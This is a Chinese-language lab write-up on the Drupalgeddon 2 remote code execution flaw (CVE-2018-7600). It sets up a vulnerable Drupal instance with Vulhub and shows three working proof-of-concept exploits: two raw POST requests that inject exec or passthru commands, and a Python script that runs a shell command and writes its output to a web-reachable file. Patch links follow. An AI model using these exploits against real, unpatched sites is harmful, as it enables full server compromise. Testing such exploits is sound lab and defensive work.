Drupal Drupalgeddon 2 远程代码执行漏洞(CVE-2018-7600)
一、漏洞介绍
2018年3月28日,Drupal官方发布新补丁和安全公告,宣称Drupal 6,7,8等多个子版本存在远程代码执行漏洞,攻击者可以利用Drupal网站漏洞,执行恶意代码,导致网站被完全控制。
漏洞影响范围:
截止2018年3月29日,还未有公开PoC
Drupal 6.x版本
Drupal 7.x版本
Drupal 8.x版本
二、漏洞危害
远程代码执行。
三、漏洞验证
环境搭建:
| 实验环境 | 系统 | IP地址 |
|---|---|---|
| 攻击机 | win10 | 192.168.18.7 |
| 靶机 | win10 | 192.168.18.7:8088 |
这里我使用Vulhub搭建环境:
执行如下命令启动drupal 8.5.0的环境:bash docker-compose up -d环境启动后,访问
http://your-ip:8088/(这里我修改了配置文件,默认是8080端口)
将会看到drupal的安装页面,一路默认配置下一步安装。因为没有mysql环境,所以安装的时候可以选择sqlite数据库。
安装成功后如图所示:
PoC1:
我们向安装完成的drupal发送如下数据包:
该POC仅可执行
whoami,id等少量命令。
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: your-ip:8088
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
成功执行代码,这个代码最终执行了id命令:


PoC2:
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.18.7:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.18.7:8088/user/register
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------99533888113153068481322586663
Content-Length: 620
Connection: close
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#post_render][]"
passthru
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#type]"
markup
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#markup]"
ls
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="form_id"
user_register_form
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="_drupal_ajax"


PoC3:
参考a2u/CVE-2018-7600,修改poc如下:
该PoC在Drupal 7.x上不起作用。
#!/usr/bin/env python3
import sys
import requests
print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')
target = input('Enter target url (example: https://domain.ltd/): ')
# Add proxy support (eg. BURP to analyze HTTP(s) traffic)
# set verify = False if your proxy certificate is self signed
# remember to set proxies both for http and https
#
# example:
# proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
# verify = False
proxies = {}
verify = True
url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo `ls -al` | tee hello.txt'}
r = requests.post(url, proxies=proxies, data=payload, verify=verify)
check = requests.get(target + 'hello.txt', proxies=proxies, verify=verify)
if check.status_code != 200:
sys.exit("Not exploitable")
print ('\nCheck: '+target+'hello.txt')
执行python exploit.py,输入URL:

查看http://192.168.18.7:8088/hello.txt

四、漏洞修复
官方已经修复此漏洞,请及时更新Drupal版本或参考补丁自行修复:
Drupal 7.x 请更新至7.58版本(https://www.drupal.org/project/drupal/releases/7.58) 或参考此补丁进行修复 (https://cgit.drupalcode.org/drupal/rawdiff/?h=7.x&id=2266d2a83db50e2f97682d9a0fb8a18e2722cba5)
Drupal 8.3.x 请更新至8.3.9版本(https://www.drupal.org/project/drupal/releases/8.3.9) 或参考此补丁进行修复(https://cgit.drupalcode.org/drupal/rawdiff/?h=8.5.x&id=5ac8738fa69df34a0635f0907d661b509ff9a28f)
Drupal 8.4.x 请更新至8.4.6版本(https://www.drupal.org/project/drupal/releases/8.4.6) 或参考此补丁进行修复(https://cgit.drupalcode.org/drupal/rawdiff/?h=8.5.x&id=5ac8738fa69df34a0635f0907d661b509ff9a28f)
Drupal 8.5.x 请更新至8.5.1版本(https://www.drupal.org/project/drupal/releases/8.5.1) 或参考此补丁进行修复(https://cgit.drupalcode.org/drupal/rawdiff/?h=8.5.x&id=5ac8738fa69df34a0635f0907d661b509ff9a28f)
参考链接:
https://github.com/a2u/CVE-2018-7600
https://github.com/dreadlocked/Drupalgeddon2
https://github.com/g0rx/CVE-2018-7600-Drupal-RCE
https://www.jianshu.com/p/7c410db788ed
Drupal Drupalgeddon 2远程代码执行漏洞
本文详细介绍了Drupal的Drupalgeddon 2(CVE-2018-7600)远程代码执行漏洞,涉及受影响的Drupal 6.x, 7.x, 和 8.x版本。漏洞可能导致攻击者完全控制受影响的网站。文中提供漏洞验证的PoC和环境搭建方法,并给出了官方修复方案,包括更新到特定版本或应用补丁。"
126785299,14979659,Python神经网络入门与实战,"['Python', '神经网络', '深度学习', '机器学习', '数据处理']

1019

被折叠的 条评论
为什么被折叠?



